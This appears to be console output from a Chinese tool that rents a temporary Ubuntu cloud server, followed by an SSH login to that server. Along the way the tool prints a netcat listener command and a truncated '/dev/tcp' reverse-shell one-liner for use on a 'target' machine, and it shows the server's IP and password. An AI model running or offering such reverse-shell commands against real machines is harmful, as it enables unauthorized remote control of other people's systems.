 [+] 命令执行结果显示------------------------------------开始
了解你的捍卫者:
>1 VPS, 启动! (默认使用模块1)
>2 到底要选哪个呢? (自定义启动模块)
>3 全都烧光! (退还所有实例)
>>> 1
已载入: 南京模块,配置信息为2核心2G内存,20G系统盘,10M带宽,镜像为Ubuntu Server 22.04 LTS 64位
资费信息: 实例 ¥0.05 系统盘存储空间 ¥0.02 公网带宽按流量计费¥0.80/GB(内地) 每小时结算 平均资
在该地区查询到 1 个安全组, id为 sg-ajt8tvyg 成功创建实例 ID ins-8spxthpm
等待实例 ins-8spxthpm 初始化...
等待实例 ins-8spxthpm 初始化...
ubuntu@118.195.235.175 创建完成 机型 S4.MEDIUM2
初始化ssh连接...
提示:您可以使用 'nc -lvnp 9001' 建立监听, 在使用目标机上使用 'sh -i >& /dev/tcp/118.195.235
ssh ubuntu@118.195.235.175 如果非公钥登录请使用设置的密码 r00t@HelloShell
[+] 命令执行结果显示------------------------------------结束
[+] 当前命令执行结束,请查看上述结果:
cd 'C:\Users\Public\ws_tools\env\linshi_fuwuqi';
C:\Users\Public\ws_tools\.venv\Scripts\python.exe .\main.py --config_file_path ./config
\output\linshi_fuwuqi\running.json' ;
PS C:\Users\Public\ws_tools\env\linshi_fuwuqi> ssh ubuntu@118.195.235.175
The authenticity of host '118.195.235.175 (118.195.235.175)' can't be established.
ECDSA key fingerprint is SHA256:B6s7olmqhqZfNoehMfvPosqD3HQzbbcnAe8r+zLN6y8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '118.195.235.175' (ECDSA) to the list of known hosts.
ubuntu@118.195.235.175's password:
Welcome to Ubuntu 22.04 LTS (GNU/Linux 5.15.0-88-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 12 03:18:42 PM CST 2023
System load: 0.76318359375 Processes: 116
Usage of /: 19.2% of 19.58GB Users logged in: 0
Memory usage: 13% IPv4 address for eth0: 10.206.0.15
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@VM-0-15-ubuntu:~$